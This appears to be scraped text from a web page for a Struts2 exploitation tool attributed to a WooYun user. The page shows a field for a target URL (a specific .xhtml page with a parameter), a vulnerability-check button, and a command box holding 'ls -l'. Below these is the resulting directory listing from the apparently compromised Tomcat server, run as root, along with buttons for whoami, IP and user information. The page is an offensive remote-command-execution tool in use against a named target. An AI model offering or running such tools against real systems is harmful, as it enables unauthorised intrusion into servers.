 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: wsInfo.xhtml?wmsShopAnnounce.announceId=25 检测是否有漏洞
total 612
-rw-r--r-- 1 root root 22705 Aug 16 2011 bootstrap.jar
-rw-r--r-- 1 root root 2374 Aug 16 2011 catalina-tasks.xml
-rw-r--r-- 1 root root 11830 Aug 16 2011 catalina.bat
-rwxr-xr-x 1 root root 17708 Aug 16 2011 catalina.sh
-rw-r--r-- 1 root root 199623 Aug 16 2011 commons-daemon-native.tar.gz
-rw-r--r-- 1 root root 24172 Aug 16 2011 commons-daemon.jar
-rw-r--r-- 1 root root 1342 Aug 16 2011 cpappend.bat
-rw-r--r-- 1 root root 2108 Aug 16 2011 digest.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org